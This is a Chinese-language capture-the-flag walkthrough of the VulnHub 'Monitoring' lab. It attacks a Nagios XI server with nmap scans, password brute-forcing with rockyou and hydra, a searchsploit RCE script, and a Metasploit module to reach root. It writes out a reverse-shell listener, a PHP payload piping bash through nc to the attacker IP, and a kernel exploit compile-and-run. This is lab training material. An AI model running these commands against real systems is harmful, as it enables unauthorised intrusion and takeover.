文章目录
- 1. 主机发现
- 2. 端口扫描
- 3. 服务枚举
- 4. 服务探查
- 4.1 ssh服务
- 4.2 smtp服务
- 4.3 http/https服务
- 5. 系统提权
- 5.1 枚举系统信息
- 5.2 枚举passwd文件
- 5.3 枚举定时任务
- 5.4 linpeas提权

- 6. 获取flag
靶机地址:https://download.vulnhub.com/monitoring/Monitoring.ova
1. 主机发现
目前只知道目标靶机在192.xx网段,通过如下的命令,看看这个网段上在线的主机。
$ nmap -sP 192.168.192.0/24

锁定靶机IP地址为192.168.192.132.
2. 端口扫描
针对目标靶机进行端口扫描。
$ sudo nmap -p- 192.168.192.132

3. 服务枚举
通过下面的命令扫描一下目标靶机开放端口上运行的服务。
$ sudo nmap -A -p22,25,80,389,443,5667 -sV -sT 192.168.192.132

4. 服务探查
服务不多,逐个试试看。
4.1 ssh服务
先试试22端口上的ssh服务。
$ ssh root@192.168.192.132

试了一下,可以访问,这为后面的爆破提供了可能。
4.2 smtp服务
试试25端口上的smtp服务。
$ telnet 192.168.192.132 25

这个端口可以用,不过还不太会,上网搜索一番。
$ nc 192.168.192.132 25

返回250说明响应成功,使用EHLO可以查看支持的各种扩展列表。
EHLO 192.168.192.132

再进一步试一下。

嗯,看来是可以用的,并且存在一个root@localhost的邮箱,根据后面探查的结果再回来看。
4.3 http/https服务
直接用浏览器访问一下。

可以访问,不过不知道Nagios是个啥玩意儿,搜索了一下,貌似是一个在线监控的工具。仔细浏览一下看看,发现有登录页面,如下图。

随便输入登录一下试试。

貌似没法枚举账号,尝试忘记密码试试看。

额,貌似跟邮件系统有了关联。可惜一顿折腾也没有搞定邮件系统。还是返回来进行目录枚举一下。
$ dirsearch -u http://192.168.192.132:80/

没发现有用的内容,还是尝试爆破一下root账号试试看,结果也失败了。还是上网看看有什么有用的信息吧。再官网上找到了一个安装指南(https://assets.nagios.com/downloads/nagiosxi/docs/installation-manual-of-Nagios-XI-2024.pdf),这里面默认用了一个nagiosadmin的管理员账号,如下图。

尝试用rockyou爆破一下这个账号试试。

最后爆破出来的nagiosadmin用户的密码是admin,手工登录看看。

登录成功,版本为Nagios XI 5.6.0。直接searchsploit搜索一下这个版本上有啥可以利用的漏洞。
$ searchsploit “Nagios XI”

貌似可以利用的EXP还不少,我们倒着看编号为49422的RCE漏洞。
首先再kali上4444端口建立监听。
$ nc -lvnp 4444
然后按照脚本提示,直接执行EXP。
$ python3 49422.py http://192.168.192.132 nagiosadmin admin 192.168.192.129 4444

顺利突破了边界,获得了反弹shell,如下图所示。

5. 系统提权
先优化一下shell。
www-data@ubuntu:/usr/local/nagiosxi/html/admin$ whereis python
www-data@ubuntu:/usr/local/nagiosxi/html/admin$ /usr/bin/python3.5 -c "import  pty; pty.spawn('/bin/bash')"
5.1 枚举系统信息
$ uname -a
$ cat /etc/*-release
是64位的ubuntu 16.04。

5.2 枚举passwd文件
$ cat /etc/passwd | grep -v nologin

正常的shell用户也不多。
5.3 枚举定时任务
枚举一下定时任务试试看。

没有合适的。
5.4 linpeas提权
直接使用linpeas提取。
$ chmod u+x linpeas.sh
$ sh linpeas.sh
下图所示的三个EXP是非常有可能的。

我们逐个试一下。
$ searchsploit -m 45010
然后在ubuntu 16.04上面编译一下。
$ gcc 45010.c -o 45010
然后上传到靶机的/tmp目录下执行一下试试看。
$ chmod u+x 45010
$ ./45010

提权失败,再试试第二个。

第二个直接卡住了,再试试第三个。

第三个也是没啥动静,宣告失败。
接着往下看,在sudo -l下面,有比较多有意思的内容,如下图所示。

看不太懂,不太会用,上网搜索下,发现有篇文章对(https://www.tenable.com/security/research/tra-2020-61)这个有一些总结性说明。现在尝试一下。
$ sudo /usr/bin/php /usr/local/nagiosxi/html/includes/components/autodiscovery/scripts/autodiscover_new.php --addresses=127.0.0.1/1 --output=/usr/local/nagiosxi/html/includes/components/autodiscovery/scripts/autodiscover_new.php
$ sudo /usr/local/nagiosxi/scripts/manage_services.sh stop npcd
$ echo -e "user = nagios\ngroup = nagios\nlog_type = file\nlog_file = /usr/local/nagios/var/npcd.log\nmax_logfile_size = 10485760\nlog_level = 0\nperfdata_spool_dir = /usr/local/nagiosxi/scripts/components/\nperfdata_file_run_cmd = /usr/bin/curl\nperfdata_file_run_cmd_args = file:///usr/local/nagiosxi/html/includes/components/autodiscovery/jobs/autodiscover_new.php -o /usr/local/nagiosxi/html/includes/components/autodiscovery/scripts/autodiscover_new.php\nnpcd_max_threads = 5\nsleep_time = 15\nload_threshold = 10.0\npid_file=/usr/local/nagiosxi/var/subsys/npcd.pid\n\n# scrappy" > /usr/local/nagios/etc/pnp/npcd.cfg
$ echo -e "\x3c\x3fphp system('/bin/bash -i 2>&1 | nc 192.168.192.129 5555'); \x3f\x3e" > /usr/local/nagiosxi/html/includes/components/autodiscovery/jobs/autodiscover_new.php
$ sudo /usr/local/nagiosxi/scripts/manage_services.sh start npcd
$ sudo /usr/bin/php /usr/local/nagiosxi/html/includes/components/autodiscovery/scripts/autodiscover_new.php test
可惜的是,监听一直反弹成功。从好多的现象来看,nagios用户的权限貌似比www-data要高,想办法切换到nagios用户试试看,直接用hydra爆破一下。
$ hydra -l nagios -P ../../rockyou.txt -vV -e ns 192.168.192.132 ssh

半天也没有结果,看来得想其它办法了。利用神器metasploit试试看。
$ msfconsole
msf6 > search nagios

看不太懂,不管了把Rank为Excellent并且Check为Yes的都试一下。
最后发现行号为19的EXP可以成功,如下所示。
msf6 > use exploit/linux/http/nagios_xi_plugins_check_plugin_authenticated_rce
msf6 exploit(linux/http/nagios_xi_plugins_check_plugin_authenticated_rce) > show options
msf6 exploit(linux/http/nagios_xi_plugins_check_plugin_authenticated_rce) > set PASSWORD admin
msf6 exploit(linux/http/nagios_xi_plugins_check_plugin_authenticated_rce) > set RHOSTS 192.168.192.132
msf6 exploit(linux/http/nagios_xi_plugins_check_plugin_authenticated_rce) > set LHOST 192.168.192.129
msf6 exploit(linux/http/nagios_xi_plugins_check_plugin_authenticated_rce) > run

直接进来就是root权限,这个EXP比较牛逼。
6. 获取flag

成功获得flag,本次打靶到此结束。


![[集成学习]基于python的Stacking分类模型的客户购买意愿分类预测](https://i-blog.csdnimg.cn/direct/c0dec1625fa84474a24b7a7333189b72.png)


